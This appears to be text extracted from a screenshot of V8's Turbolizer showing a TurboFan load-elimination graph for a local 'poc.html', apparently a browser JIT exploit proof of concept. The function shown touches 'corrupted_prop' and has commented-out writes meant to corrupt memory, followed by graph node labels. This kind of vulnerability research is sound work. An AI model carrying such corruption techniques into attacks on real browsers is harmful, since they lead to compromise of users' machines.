 v8.github.io/tools/head/turbolizer/index.html
Info Source
V8.TFLoadElimination 37 find with regexp... only visible T
http://127.0.0.1:8222/poc.html:jit main function
1 (object) => {
2 //object.corrupted_prop[27] = num;
3 //object.corrupted_prop[4] = array1[1];
4 //object.corrupted_prop[5] = array1[2];
5 //object.corrupted_prop[6] = num;
6 //object.corrupted_prop[7] = num;
7 //object.corrupted_prop[8] = num;
8 //for(var i = 1;i<0x3fe4;i++)
9 //object.corrupted_prop[5+i] = num;
10 return object.corrupted_prop[0];//0x1e130
11 }
14: Checkpoint
29: CheckMaps
30: LoadField[+16]
Array
33: LoadField[+8]
Internal